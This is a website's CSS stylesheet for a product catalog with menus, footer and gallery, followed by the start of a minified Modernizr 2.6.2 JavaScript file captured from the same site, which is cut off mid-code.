  width: 30px;
/*  z-index: 100;*/
  background: #0C0C0C url(img/icon_close.png) center center no-repeat;
  cursor: pointer;
  -moz-opacity: 0.33;
  opacity: 0.33;
  -ms-filter:"progid:DXImageTransform.Microsoft.Alpha"(Opacity=33);
}

.catalog_menu_bar_in .close:hover {
  -moz-opacity: 0.53;
  opacity: 0.53;
  -ms-filter:"progid:DXImageTransform.Microsoft.Alpha"(Opacity=53);


-webkit-transform: scale(1.1) rotate(90deg); -webkit-transform-origin: 50% 50%; -moz-transform: scale(1.1) rotate(90deg); -moz-transform-origin: 50% 50%; -o-transform: scale(1.1) rotate(90deg); -o-transform-origin: 50% 50%; -ms-transform: scale(1.1) rotate(90deg); -ms-transform-origin: 50% 50%; transform: scale(1.1) rotate(90deg); transform-origin: 50% 50%;
    -webkit-transition: all 0.3s ease-in 0s;
    -moz-transition: all 0.3s ease-in 0s;
    transition: all 0.3s ease-in 0s;
}

.catalog_menu_bar_in_in {
  position: fixed;
  width: 258px;
}

.catalog_menu_bar h2 {
  margin: 26px 0 16px 0; padding: 0;
  text-transform: uppercase;
  color: #fff;
  font-size: 18px;
  font-family: Helvetica, sans-serif;
}


.catalog_menu_bar ul {
  list-style: none;
  margin: 0; padding: 0;
}


.catalog_menu_bar ul li {
  list-style: none;
  margin: 0 0 10px 0; padding: 0;
}
.catalog_menu_bar ul li.expanded {
  margin: 0 0 18px 0;
}

.catalog_menu_bar .menu a {
  display: block;
  font-size: 14px;
/*  font-weight: bold;*/
  text-transform: uppercase;
  color: #B9B9B9;
/*  background: url(img/white_bulet_1_big.png) left 5px no-repeat;*/
  padding: 0 0 0 14px;
  line-height:1.3;
}

.catalog_menu_bar a.active {
  color: #ED2313;
}

.catalog_menu_bar a:hover {
  color: #fff;
}


/*level 2*/

.catalog_menu_bar ul li ul li.first {
  margin: 10px 0 10px 0; padding: 0;
}




.catalog_menu_bar ul.menu li ul li a {
  color: #666;
  line-height:1.3;
}

.catalog_menu_bar ul.menu li ul li a,
.catalog_menu_bar ul.menu li ul li a.active {
  padding: 0 0 0 25px;
  font-weight: normal;
  font-size: 12px;
  background: url(img/grean_bulet_1_grey.png) 12px center  no-repeat;
}

.catalog_menu_bar ul li ul li a.active-trail,
.catalog_menu_bar ul li ul li a:hover {
  color: #ED2313;
  background: url(img/white_bulet_1.png) 12px center  no-repeat;
}



/* -----------------------------------------
   HEADER
----------------------------------------- */
/*.before_header_container {
  height: 65px;
    -webkit-transition: all 0.3s ease-in 0s;
    -moz-transition: all 0.3s ease-in 0s;
    transition: all 0.3s ease-in 0s;
}

body.cbp-spmenu-push-toleft .before_header_container {
  height: 0px;
    -webkit-transition: all 0.3s ease-in 0s;
    -moz-transition: all 0.3s ease-in 0s;
    transition: all 0.3s ease-in 0s;
}*/

.header_container {
  position: relative;
  background: #fff;
  height: 75px;
  border-bottom: 2px solid #e7753f;
}



/* .header_container {
  position: fixed;
  width: 100%;
  top:0; 
  z-index: 300;
  background: #fff;
    -webkit-transition: all 0.3s ease-in 0s;
    -moz-transition: all 0.3s ease-in 0s;
    transition: all 0.3s ease-in 0s;
}


body.cbp-spmenu-push-toleft .header_container {
  top:-100px;
    -webkit-transition: all 0.3s ease-in 0s;
    -moz-transition: all 0.3s ease-in 0s;
    transition: all 0.3s ease-in 0s;
}*/

/*.toolbar  .header_container {
  top:64px; 
}*/


 .header_container.sticky {
  position: fixed;
  width: 100%;
  top:0; 
  z-index: 301;
  background: #fff;
}

.toolbar  .header_container.sticky {
  top:64px; 
}


.header {
  height: 40px;
  position: relative;
  padding: 0px 0;
  width: 100%;

/*  border-bottom: solid 1px #444;*/
}






.header .in {
  padding-top:0px; 
  padding-bottom:10px;
  position: relative;
}




.header .logo {
  float: left;
  position: relative;
  height: 59px;
  padding: 3px   0 0 0;
}

/*.header .logo a {
  left: 30px; top: 0;
  height: 80px;
  width: 480px;
  position: absolute;
  z-index: 220;
}*/



.header_nav {
  margin: 20px 0 0 0;
/*  position: absolute;
  top: 20px; right:40px;*/
}

.header_nav .block-menu {
  float: right;
}

.header ul {
  margin: 0;
  padding: 0;
}

.header ul li,
.footer_nav ul li {
  list-style: none;
  float: left;
  margin: 0 0 0 2px;
  padding: 0;
}

.header ul li a,
.footer_nav ul li a {
  display: block;
  color: #000;
  padding: 6px 16px 9px 16px;
  margin: 0;
  font-weight: bold;
  font-size: 16px;
  text-transform: capitalize;
    -webkit-transition: all 0.4s ease-in 0s;
    -moz-transition: all 0.4s ease-in 0s;
    transition: all 0.4s ease-in 0s;
}

#block-menu-menu-top-catalog-button .content a {
  padding: 6px 0px 5px 25px;
  margin: 0 0 0 60px;
  background: url(img/menu_icon.png) left 9px no-repeat;
}


.header ul li a:hover,
.header ul li a.active,
.footer_nav ul li a:hover,
.footer_nav ul li a.active,
.footer_nav_2 ul li a:hover,
.footer_nav_2 ul li a.active {
  color: #e7753f;
    -webkit-transition: all 0.3s ease-in 0s;
    -moz-transition: all 0.3s ease-in 0s;
    transition: all 0.3s ease-in 0s;
}



.top .in {
  position: relative;
/*  border-bottom: solid 2px #6EB02E;*/
  padding: 30px 0 0 0;
}

.page-title {
  font-weight: bold;
  font-size: 24px;
  color: rgb(128, 0, 0);
  padding: 0;
  margin: 0;
}

.front .page-title {
  display: none;
}

.search_bar {
  position: absolute;
  top: 20px; right: 0px;
  width: 420px;
  z-index: 100;
  text-align: right;
}

.search_bar input.form-text {
  float: left;
  width:305px;
  height: 40px;
}

.search_bar .button {
/*  float: left;*/
  padding-top: 8px;
  padding-bottom: 8px;
}

/* -----------------------------------------
   Manifest
----------------------------------------- */

.manifest_bar .content {
  padding: 40px 40px;
}

.manifest_gr,
.manifest_bar .content {
  background: -moz-radial-gradient(center, ellipse cover,  rgba(0,0,0,0) 0%, rgba(0,0,0,0) 9%, rgba(5,5,5,0.07) 100%); /* FF3.6+ */
  background: -webkit-gradient(radial, center center, 0px, center center, 100%, color-stop(0%,rgba(0,0,0,0)), color-stop(9%,rgba(0,0,0,0)), color-stop(100%,rgba(5,5,5,0.07))); /* Chrome,Safari4+ */
  background: -webkit-radial-gradient(center, ellipse cover,  rgba(0,0,0,0) 0%,rgba(0,0,0,0) 9%,rgba(5,5,5,0.07) 100%); /* Chrome10+,Safari5.1+ */
  background: -o-radial-gradient(center, ellipse cover,  rgba(0,0,0,0) 0%,rgba(0,0,0,0) 9%,rgba(5,5,5,0.07) 100%); /* Opera 12+ */
  background: -ms-radial-gradient(center, ellipse cover,  rgba(0,0,0,0) 0%,rgba(0,0,0,0) 9%,rgba(5,5,5,0.07) 100%); /* IE10+ */
  background: radial-gradient(ellipse at center,  rgba(0,0,0,0) 0%,rgba(0,0,0,0) 9%,rgba(5,5,5,0.07) 100%); /* W3C */
  filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#00000000', endColorstr='#12050505',GradientType=1 ); /* IE6-9 fallback on horizontal gradient */
}

.manifest_bar .content p {
  font-size: 20px;
  color: #666;
}


/* -----------------------------------------
   How to block
----------------------------------------- */


#block-block-3 {
  padding: 30px 0 80px 0;
}


#block-block-3 .content{
  padding: 0 15px 0 15px;
}

#block-block-3 .columns {
  text-align: center;
  padding: 10px;
}

#block-block-3 .columns a {
  display: block;
  padding: 20px 10px;
  color: #fff;
  font-weight: bold;
  font-size: 22px;
}

#block-block-3 .columns a:hover {
  color: #EEEEEE;
}


#block-block-3 .how_install_vim_plugin {
  border-right: 15px solid #fff;

}

#block-block-3 .how_install_vim_colorscheme {
  border-left: 15px solid #fff;
}

#block-block-3 .how_install_vim_plugin a{
  background: #005F5F;
}

#block-block-3 .how_install_vim_colorscheme a{
  background: #6EB02E;
}

#block-block-3 .how_install_vim_plugin a:hover{
  background: #185656;
}

#block-block-3 .how_install_vim_colorscheme a:hover{
  background: #6AA037;
}

/* -----------------------------------------
   Featured 
----------------------------------------- */
#block-views-featured-block {
  margin: 50px 0 0 0;
  padding: 20px 0 0 0;
  background: #EAEAEA;
}

.featured_item {
  position: relative;
  margin: 0 0 30px 0;
  overflow: hidden;
}

.featured_item .title {
  position: absolute;
  bottom: -10px; left: 0px;
  width: 100%;
  text-align: center;
  padding: 0 0.9375em;
  z-index: 100;

  text-transform: lowercase;

  -moz-opacity: 0.33;
  opacity: 0.33;
  -ms-filter:"progid:DXImageTransform.Microsoft.Alpha"(Opacity=33);
}

.featured_item .title a{

}

.featured_item:hover .title {
  bottom: 0px;
  -moz-opacity: 1;
  opacity: 1;
  -ms-filter:"progid:DXImageTransform.Microsoft.Alpha"(Opacity=100);
}

.featured_item .title {
    -webkit-transition: all 0.9s ease;
    -moz-transition: all 0.9s ease;
    transition: all 0.9s ease;
}


.featured_item .title .in {
  text-align: center;
  background: #000000;
  padding: 10px 0 16px 0;
}

.featured_item .title a {
  color: #FFFFFF;
  font-size: 16px;
}

.featured_item .link {
  position: absolute;
  top:-100px;left: 0;
  width: 100%;
/*  height:400px;*/
  z-index: 200;
}

.featured_item .link a {
  position: absolute;
  width: 100%;
  height:400px;
  z-index: 200;
}




/* -----------------------------------------
   Plugins
----------------------------------------- */
#block-menu-menu-categories,
#block-menu-menu-tags{
  margin: 20px 0 60px 0;
}


#block-menu-menu-categories ul li,
#block-menu-menu-tags ul li{
  list-style: none;
  margin-bottom: 20px;
}


#block-menu-menu-categories ul li a,
#block-menu-menu-tags ul li a{
  position: relative;
  display: block;
  font-size: 40px;
  float: left;
  line-height: 1.5;
  color: #444;
  text-transform: capitalize;
}


#block-menu-menu-categories ul li a span,
#block-menu-menu-tags ul li a span{
}

#block-menu-menu-categories ul li a span span,
#block-menu-menu-tags ul li a span span{
  line-height: 1.5;
  position: absolute;
  top:2px; left: 100%;
  display: block;
  font-size: 24px;
  font-weight: bold;
  color: white;
  background: #6EB02E;
  padding: 0px 10px 0px 10px;
  margin: 10px 0 0px 10px;

  -webkit-border-radius: 4px;
  -moz-border-radius: 4px;
  border-radius: 4px;
}



/* -----------------------------------------
   Tabs
----------------------------------------- */

.logged-in .tabs {
  margin: 0 0 40px 0;
/*  display: none;*/
}

/*body:hover .tabs {
  display: block;
}*/

.tabs ul li {
  list-style: none;
  float: left;
  margin: 0 2px 0 0;
  padding: 0;
    border: none;
}

.tabs ul li a{

  float:left;
  display: block;
  background: #8F5444;
  color: white;
  padding: 4px 25px 5px 25px;
  margin: 0;
  font-weight: bold;
  font-size: 18px;
  text-transform: lowercase;
  border: none;

/*  border-bottom: solid 1px #5A7C33;
  border-right: solid 1px #5A7C33;
  border-left: solid 1px #5A7C33;*/

}

.tabs ul li a.active,
.tabs ul li a:hover{
  background: #CF6938;
  border: none;
}

.tabs ul {
  margin: 0;
  padding: 0;
}


/* -----------------------------------------
   Catalog taxonomy views
----------------------------------------- */

.page-taxonomy .page-title {
  float: left;
  font-size: 34px;
  color: #8F5444;
}

.title_description {
  padding: 22px 0 0 5px;
  float: left;
}

.view-catalog {
  margin: 10px 0 0px 0;
}


.catalog_item {
  margin: 0 0 20px 0;
  padding: 20px 4px 30px 4px;
  background: #fff;
}

/*.views-row-odd .catalog_item {
  background: #fff;
}*/

.catalog_item .title {
  padding: 5px 0 4px 0;
  text-align: center;
  min-height: 45px;

}

.catalog_item .title a{
  color: #71442F;
  font-size: 17px;
  font-weight: normal;
  line-height: 1.0;
}
.catalog_item:hover .title a{
  color: #2F492F;
}

.catalog_item .price {
  margin: 0 0 12px 10px;
  padding: 0 0 5px 0;
  text-align: left;
  font-size: 14px;
  min-height: 20px;
}

.catalog_item .price span {
  float: left;
  color: #FF8201;
  font-weight: bold;
  margin: 0 5px 10px 0px;
}

.catalog_item .analog {
  color: #666;
  font-size: 18px;
  padding: 0 0 0 10px;
  float: left;
}

.catalog_item .body {
  clear: both;
}

.catalog_item .more{
  position: absolute;
  right: 15px; bottom: 20px;
  left: 15px; 
  background: #E7753F url(img/wood_1.jpg) center left no-repeat;
  color: white;
  text-align: center;
  
}

.catalog_item .more:hover {
  background: #E7753F url(img/wood_1.jpg) center right no-repeat;
}

.catalog_item .more a{
  display: block;
  padding: 10px 16px;
  color: white;
}



.view-taxonomy-description .views-field-description {
  padding: 0px 0px 30px 0px;
}


.view-taxonomy-description {
  padding: 50px 0 30px 0;
}

/* -----------------------------------------
   Catalog node view
----------------------------------------- */

.node-catalog-item {
  margin-left: -0.9375em;
  margin-right: -0.9375em;
}

.node-catalog-item .field-item{
  float: left;
  padding: 0.9375em;

}

/* -----------------------------------------
   Plugins taxonomy views
----------------------------------------- */

.plugin_item {
  margin:0 0 70px 0;
}

.plugin_item .title {
  float: left;
  margin: 0 6px 0 0;
}

.plugin_item h2{
  margin: 0;
  padding: 0;
}

.plugin_item .voites {
  padding: 8px 0 0 0;
}

.plugin_item .body {
  clear: both;
}

.plugin_item .github_link,
.field-name-field-github-link,
.github_link {
  padding: 12px 0 12px 0px;
  background: url(img/github_icon.png) left center no-repeat;
}


.plugin_item .github_link a,
.field-name-field-github-link a,
.github_link a {
  padding: 12px 0 12px 50px;
  font-size: 24px;
}







/* -----------------------------------------
   Footer_nav
----------------------------------------- */
.footer_nav_container {
  margin: 40px 0 0px 0;
  border-bottom: solid 1px #ccc;
  display: none;
}

.footer_nav_container .row {
  position: relative;
  height: 20px;
}

.footer_nav {
  position: absolute;
  bottom: 0; right:15px;
}


/* -----------------------------------------
   Footer
----------------------------------------- */

.footer_container {
  position: absolute;
  width: 100%;
  bottom: 0px; 

  padding: 0px 0 0px 0;
  margin: 0 0 -20px 0;
  z-index: 100;
  background: #EAEAEA;

}

.footer {
  height: 180px;
  margin: 0px 0 0 0;
  padding: 10px 0 20px 0;
  color: #fff;
  background: #E7753F url(img/wood_1_hor_bg.jpg) center no-repeat;
  background-size: cover;
  border-top: solid 4px #fff;
}

.footer a{
  color: #fff;
}


.footer .logo {
  margin: 19px 0 0 0;
}

.footer_t {
  margin-top: 18px;
  text-align: right;
}

.footer_l {
  margin-top: 18px;
  text-align: left;
}

.footer_t .block{
  margin: 0px 0 0 0;
}

#block-block-1 {
  float: right;
  margin-top: 10px;
}

.redcode {
  margin: -30px 0 0 0;
  font-size: 13px;
}

/* -----------------------------------------
   Footer_nav_2
----------------------------------------- */

.footer_nav_2 {
  float: left;
}


.footer_nav_2 ul {
  margin: 0;
  padding: 0;
}

.footer_nav_2 ul li{
  list-style: none;
  float: left;
  margin: 0 0 0 2px;
  padding: 0;
}

.footer_nav_2 ul li a {
  display: block;
  color: #fff;
  padding: 6px 30px 9px 0px;
  margin: 0;
  font-weight: bold;
  font-size: 16px;
  text-transform: capitalize;
    -webkit-transition: all 0.4s ease-in 0s;
    -moz-transition: all 0.4s ease-in 0s;
    transition: all 0.4s ease-in 0s;
}





/* -----------------------------------------
   Blog view
----------------------------------------- */

.blog_item {
  margin: 0 0 50px 0;
}

.blog_item h2 {
  margin: 0;
  padding: 0;
}

.blog_item .img,
.dotfile_item .img {
  float: left;
  margin: 0 20px 0 0;
  padding: 10px;

background: -moz-radial-gradient(center, ellipse cover,  rgba(0,0,0,0) 0%, rgba(0,0,0,0.1) 100%); /* FF3.6+ */
background: -webkit-gradient(radial, center center, 0px, center center, 100%, color-stop(0%,rgba(0,0,0,0)), color-stop(100%,rgba(0,0,0,0.1))); /* Chrome,Safari4+ */
background: -webkit-radial-gradient(center, ellipse cover,  rgba(0,0,0,0) 0%,rgba(0,0,0,0.1) 100%); /* Chrome10+,Safari5.1+ */
background: -o-radial-gradient(center, ellipse cover,  rgba(0,0,0,0) 0%,rgba(0,0,0,0.1) 100%); /* Opera 12+ */
background: -ms-radial-gradient(center, ellipse cover,  rgba(0,0,0,0) 0%,rgba(0,0,0,0.1) 100%); /* IE10+ */
background: radial-gradient(ellipse at center,  rgba(0,0,0,0) 0%,rgba(0,0,0,0.1) 100%); /* W3C */
filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#00000000', endColorstr='#1a000000',GradientType=1 ); /* IE6-9 fallback on horizontal gradient */


}

.blog_item p {
  padding: 0; margin: 0;
}

.blog_item_bottom {
  clear: both;
  padding: 20px 0 0 0;
}

.blog_item .comment_count {
  float: left;
}

.blog_item .comment_count span {
  line-height: 1.5;
  font-size: 24px;
  font-weight: bold;
  color: white;
  background: #6EB02E;
  padding: 0px 10px 0px 10px;
  margin: 10px 0 0px 0px;

  -webkit-border-radius: 4px;
  -moz-border-radius: 4px;
  border-radius: 4px;
}

.blog_item .created {
  float: left;
  margin: 12px 0 0 30px;
}



/* -----------------------------------------
   Page Name 1
----------------------------------------- */

.page-taxonomy-term-22 .view-catalog .view-content,
.page-taxonomy-term-1 .view-catalog .view-content,
.page-taxonomy-term-9 .view-catalog .view-content{
  display: none;
  margin: 0 0 -40px 0;
}

.page-taxonomy-term-22 .view-catalog .view-footer .view-content,
.page-taxonomy-term-3 .view-catalog .view-footer .view-content,
.page-taxonomy-term-1 .view-catalog .view-footer .view-content,
.page-taxonomy-term-9 .view-catalog .view-footer .view-content{
  display: block;
}

.view-catalog .view-footer .view-content table,
.view-catalog .view-footer .view-content tbody,
.view-catalog .view-footer .view-content td,
.view-catalog .view-footer .view-content tr{
  border: 0px;
  background: none;
}


#block-block-3,
#block-block-2 {
  margin:  0 0 10px 0;
  padding: 0;

}

#block-block-3 p,
#block-block-2 p {
/*  line-height: 0.5;*/
}  

/* -----------------------------------------
   Diplom_bar
----------------------------------------- */


.diplom_bar {
  padding: 20px 0;
  margin: 20px 0;
  border-top: 1px solid #ccc;
  border-bottom: 1px solid #ccc;

  background: #ccc;
background: rgb(204,204,204); /* Old browsers */
background: -moz-linear-gradient(top,  rgba(204,204,204,1) 0%, rgba(238,238,238,1) 100%); /* FF3.6+ */
background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,rgba(204,204,204,1)), color-stop(100%,rgba(238,238,238,1))); /* Chrome,Safari4+ */
background: -webkit-linear-gradient(top,  rgba(204,204,204,1) 0%,rgba(238,238,238,1) 100%); /* Chrome10+,Safari5.1+ */
background: -o-linear-gradient(top,  rgba(204,204,204,1) 0%,rgba(238,238,238,1) 100%); /* Opera 11.10+ */
background: -ms-linear-gradient(top,  rgba(204,204,204,1) 0%,rgba(238,238,238,1) 100%); /* IE10+ */
background: linear-gradient(to bottom,  rgba(204,204,204,1) 0%,rgba(238,238,238,1) 100%); /* W3C */
filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#cccccc', endColorstr='#eeeeee',GradientType=0 ); /* IE6-9 */

}

.diplom_bar h2{
  text-align: center;
  color: #666;
}

/* -----------------------------------------
   Catalog_menu_item
----------------------------------------- */

.catalog_menu_item {
  height: 400px;
}

.catalog_menu_item .title a{
  display: block;
  margin: 10px 0 2px 0;
  color: #753118;
  font-size: 18px;
  font-weight: bold;
  text-transform: none;
  text-align: center;
}
.catalog_menu_item .description a{
  color: #000;
}

/* -----------------------------------------
   Bottom_paralax
----------------------------------------- */

.bottom_paralax_container {
  height: 840px;
  background: #000 url("http://www.ad.redcode.by/sites/default/files/3_3.jpg") top center no-repeat;
  background-size: cover;
  background-attachment:fixed;
  padding: 60px 0 100px 0 ;

}



#block-webform-client-block-94 {
  margin: 20px 0 40px 0;
}

/* -----------------------------------------
   Left_menu_bar
----------------------------------------- */

.left_menu_bar {
  position: absolute;
  width: 320px;
  top: 80px;
}

.page-node .left_menu_bar{
  top: 0px;
}

.front .left_menu_bar {
  top: 40px;
}

.left_menu_bar .block {
  margin-bottom: 20px;
}

.left_menu_bar .block h2 {
  margin-left: 10px;
}

.left_menu_bar h2.bl_title {
  display: none;
}

.left_menu_bar .content {
  position: relative;
}

.left_menu_bar .region-left-menu-bar{
  position: absolute;
  width: 250px;
  left: 0px;
  top: 0px;
  margin: 0; padding: 0;

    -webkit-transition: all 0.4s ease-in 0s;
    -moz-transition: all 0.4s ease-in 0s;
    transition: all 0.4s ease-in 0s;
}



@media screen and (max-width: 1550px) {


  .left_menu_bar h2.bl_title {
    display: block;
    float: left;
    background: #17479D;
    color: white;
    font-family: Arial, Helvetica;
    font-size: 32px;
    padding: 10px 20px;
    margin: 0px 0 0 -55px;

    transform: rotate(-90deg) ;
    -webkit-transform: rotate(-90deg) ;
    -moz-transform: rotate(-90deg) ;
    -o-transform: rotate(-90deg) ;
    -ms-transform: rotate(-90deg) ;

  }


  .left_menu_bar .region-left-menu-bar{
    left: -400px;
    z-index: 400;
    background: #fff;
    padding: 10px 10px 10px 0px;
    top: -49px;
  }

  .left_menu_bar:hover .region-left-menu-bar {
    left: 0px;
    -webkit-transition: all 0.4s ease-in 0s;
    -moz-transition: all 0.4s ease-in 0s;
    transition: all 0.4s ease-in 0s;
  }

}

.left_menu_bar .content ul {
  margin: 0 0 0 10px;
  padding: 0;
}

.left_menu_bar .content ul li{
  position: relative;
  list-style: none;
  border-left: 38px solid #336533;
  height: 40px;
  margin: 0 0 10px 0;
}

.left_menu_bar .content ul li:hover{
  border-left: 38px solid #9E7C53;
  background: #9E7C53;
}

.left_menu_bar .content ul li a{
  position: absolute;
  width: 240px;
  height: 50px;
  left: -50px;
  top: 0px;
  display: block;
  padding: 10px 0 0 60px;
  line-height: 1;
}

.left_menu_bar .content ul li:hover a{
  color: white;
}

.left_menu_bar .content ul li.menu_item_custom_id_11 a
{
  padding: 4px 0 0 60px;
}

@media screen and (max-width: 1620px) {

.left_menu_bar .content ul li{
  border-left: 28px solid #9E7C53;
  height: 32px;
}

.left_menu_bar .content ul li:hover{
  border-left: 28px solid #9E7C53;
}

.left_menu_bar .content ul li a{
  font-size: 14px;
}

}


/* -----------------------------------------
   Right_menu_bar_2
----------------------------------------- */
.right_menu_bar_2,
.right_menu_bar_2 .bl_title {
    -webkit-transition: all 0.4s ease-in 0s;
    -moz-transition: all 0.4s ease-in 0s;
    transition: all 0.4s ease-in 0s;
}


.right_menu_bar_2 {
  position: absolute;
  width: 220px;
  top: 0px;
  right: 0;
  background: #fff;
  z-index: 100;
}

.front .right_menu_bar_2 {
  background: #F4EDE1;
}

.region-right-menu-bar-2 {
  padding: 8px 8px 8px 12px;
}

.right_menu_bar_2 .bl_title {
  background: url("img/wood_1.jpg") center left no-repeat;
  color: #fff;
  margin: 0 0 4px;
  padding: 10px 0 10px 15px;
  font-size: 22px;
}
.right_menu_bar_2 .catalog_side_menu_item {
  float: left;
  width: 100%;
  margin: 0 0 10px 0;
}

.right_menu_bar_2 .catalog_side_menu_item .img{
  float: left;
  margin: 0 5px 0 0;
}
.right_menu_bar_2 .catalog_side_menu_item .title{
  padding: 8px 0 0 5px;
}


.right_menu_bar_2 .views-row-2 .catalog_side_menu_item .title{
  padding: 0px 0 0 5px;
  line-height: 1;
}

.right_menu_bar_2 .catalog_side_menu_item .title a{
  color: #4C2E10;
}
.right_menu_bar_2 .catalog_side_menu_item .title a:hover,
.right_menu_bar_2 .catalog_side_menu_item .title a.active {
  color: #CF6938;
}


@media screen and (max-width: 1650px) {
  .right_menu_bar_2 {
    width: 180px;
  }

}

@media screen and (max-width: 1470px) {
  .right_menu_bar_2 {
    width: 200px;
    right: -200px;
  }

  .right_menu_bar_2:hover {
    width: 200px;
    right: 0px;
  }

  .right_menu_bar_2 .bl_title {
    background: url("img/wood_1.jpg") center left no-repeat;
    color: #fff;
    margin: 0 0 4px;
    padding: 10px 0 10px 15px;
    font-size: 22px;
    position: absolute;
    right: 145px;
    top: 55px;
    width: 160px;
    text-align: center;
    z-index: 102;

    -webkit-transition: all 0.4s ease-in 0s;
    -moz-transition: all 0.4s ease-in 0s;
    transition: all 0.4s ease-in 0s;

    -moz-transform: rotate(-90deg);
    -webkit-transform: rotate(-90deg);
    -o-transform: rotate(-90deg);
    -ms-transform: rotate(-90deg);
    transform: rotate(-90deg);
  }
}



/* -----------------------------------------
   Right_menu_bar
----------------------------------------- */

.right_menu_bar {
  position: absolute;
  right: 0px;
  width: 220px;
  background:#336633;
  margin: 40px 0 0 0;
  padding: 40px;


-webkit-border-top-left-radius: 20px;
-webkit-border-bottom-left-radius: 20px;
-moz-border-radius-topleft: 20px;
-moz-border-radius-bottomleft: 20px;
border-top-left-radius: 20px;
border-bottom-left-radius: 20px;

color: white;
font-size: 22px;
font-weight: bold;


-moz-opacity: 0.85;
-khtml-opacity: 0.85;
opacity: 0.85;
-ms-filter:"progid:DXImageTransform.Microsoft.Alpha"(Opacity=85);

overflow: hidden;
}

.right_menu_bar:hover {
-moz-opacity: 1;
-khtml-opacity: 1;
opacity: 1;
-ms-filter:"progid:DXImageTransform.Microsoft.Alpha"(Opacity=100);


}
.right_menu_bar .content {
  position: relative;
}
.right_menu_bar .content a{
  display: block;
  padding: 40px 0 0 40px;
  position: absolute;
  top:-40px;
  left: -40px;
  height: 400px; width: 400px;
  color: white;
  font-size: 22px;
  font-weight: bold;
}


/* -----------------------------------------
   view-catalog-item-blok
----------------------------------------- */


.view-catalog-item-blok {

}

.view-catalog-item-blok .catalog_item_page {
  padding: 28px 15px;
  background: #fff;
}


.view-catalog-item-blok .img {
  margin: 0 0 10px  0;
}

.view-catalog-item-blok .small_img {
  margin: 0 0 20px  0;
}

.view-catalog-item-blok .small_img a{
  display: block;
  float: left;
  margin: 0 8px 8px 0;
}


.tax_title {
  margin: 0 0 10px 0;
}

.tax_name h1 {
  margin: 0;
  padding: 0;
  font-size: 24px;
  float: left;
}
.tax_name h1 a{
  color: #800000;
}

.tax_description {
  float: left;
  padding: 10px 0 0 8px;
}

.catalog_item_page_title_block {
  margin: 0 0 26px 0;
}

.catalog_item_page .title {
  color: #800000;
  font-size: 32px;
  font-weight: bold;
  padding: 0 10px 0 0;
  float: left;
}

.catalog_item_page .analog {
  color: #666;
  font-size: 17px;
  float: left;
}

.catalog_item_page .price {
  margin: 0 0 13px 0;
}

.catalog_item_page .price span {
  float: left;
  color: #FF8201;
  font-weight: bold;
  margin: 0 5px 10px 0px;
}


.shpon {
  float: left;
  width: 100%;
}

.shpon {
  float: left;
  width: 100%;
}
.shpon .field-content{
  margin: 5px 0;
}

.shpon_item {
  float: left;
  width: 100px;
  height: 150px;
  background:  #F4EDE1;
  padding: 5px;
  margin: 0 5px 0 0;
  text-align: center;
}

.s_title {
  width: 100%;
  text-align: center;
  font-size: 13px;
}


.shpon img{
  margin: 0 5px 5px 0;

}

.string_b {
  margin: 10px 0;
}

.catalog_item_page .body {
  margin: 20px 0 20px 0;
}

.catalog_item_page .rucovodstva {
  margin: 0 0 15px 0;
}

.catalog_item_page .rucovodstva .file {
  clear: both;
  display: block;
  margin: 0 0 5px 0;
}

.catalog_item_page .serteficati {
  margin: 0 0 15px 0;
}

.catalog_item_page .serteficati .file {
  clear: both;
  display: block;
  margin: 0 0 5px 0;
}

.catalog_item_page .type, .catalog_item_page .number {
  margin: 0 0 8px 0;
}

.catalog_item_page .type span, .catalog_item_page .number span {
  float: left;
  color: #888;
  font-weight: bold;
  margin: 0 5px 8px 0px;
}


.node-type-catalog-item .node{
  display: none;
}

/*-------------------------  view-gallery -----------------------------*/

/*.page-gallery h1 {
  background: #009A3E;
  border: white solid 10px;
  float: left;
  color: white;
  padding: 20px 30px;
  text-transform: uppercase;
  margin: 0 0 20px -15px;
  font-weight: bold;
  font-size: 26px;
}*/

/*.view-gallery {
  margin: 0px -1.875em 50px -1.875em;

}*/


.view-gallery .views-row {
  float: left;
  margin: 20px 10px 0px 10px;
  padding: 12px;
  width: 214px;
  height: 245px;
  background: #fff;

  -webkit-box-shadow: 0px 0px 5px -1px rgba(0,0,0,0.75);
  -moz-box-shadow: 0px 0px 5px -1px rgba(0,0,0,0.75);
  box-shadow: 0px 0px 5px -1px rgba(0,0,0,0.75);
}

.views-field-field-gallery-img {
}

.view-gallery .views-field-title {
  text-align: center;
  margin: 5px 0 10px 0;
}
.view-gallery .views-field-title a {
  font-size: 13px;
  font-weight: bold;
  color: #666;
}


/*-------------------------  node-gallery -----------------------------*/

.node-gallery .field-item {
  float: left;
  margin: 7px;
  padding: 10px;

  -moz-box-shadow: 0 0 12px 1px #ccc;
  -webkit-box-shadow: 0 0 12px 1px #ccc;
  box-shadow: 0 0 12px 1px #ccc;
}

.node-gallery .field-name-body {
  clear: both;
  margin: 10px 0 20px 0;
}
.node-gallery .field-name-field-gallery-img {
  clear: both;
}





 #block-block-9 {
  padding: 0 0.9375em;
 }



--- FILE ---
content_type: application/javascript
request_url: https://vitebsk-dveri.by/sites/default/files/js/js_qemGDbHS8ZMqB7C306aEtSk6BjnTGJ_Aug_fwOXvudM.js
body_size: 55385
content:
/* Modernizr 2.6.2 (Custom Build) | MIT & BSD
 * Build: http://modernizr.com/download/#-inlinesvg-svg-svgclippaths-touch-shiv-mq-cssclasses-teststyles-prefixes-ie8compat-load
 */
;window.Modernizr=function(a,b,c){function y(a){j.cssText=a}function z(a,b){return y(m.join(a+";")+(b||""))}function A(a,b){return typeof a===b}function B(a,b){return!!~(""+a).indexOf(b)}function C(a,b,d){for(var e in a){var f=b[a[e]];if(f!==c)return d===!1?a[e]:A(f,"function")?f.bind(d||b):f}return!1}var d="2.6.2",e={},f=!0,g=b.documentElement,h="modernizr",i=b.createElement(h),j=i.style,k,l={}.toString,m=" -webkit- -moz- -o- -ms- ".split(" "),n={svg:"http://www.w3.org/2000/svg"},o={},p={},q={},r=[],s=r.slice,t,u=function(a,c,d,e){var f,i,j,k,l=b.createElement("div"),m=b.body,n=m||b.createElement("body");if(parseInt(d,10))while(d--)j=b.createElement("div"),j.id=e?e[d]:h+(d+1),l.appendChild(j);return f=["&#173;",'<style id="s',h,'">',a,"</style>"].join(""),l.id=h,(m?l:n).innerHTML+=f,n.appendChild(l),m||(n.style.background="",n.style.overflow="hidden",k=g.style.overflow,g.style.overflow="hidden",g.appendChild(n)),i=c(l,a),m?l.parentNode.removeChild(l):(n.parentNode.removeChild(n),g.style.overflow=k),!!i},v=function(b){var 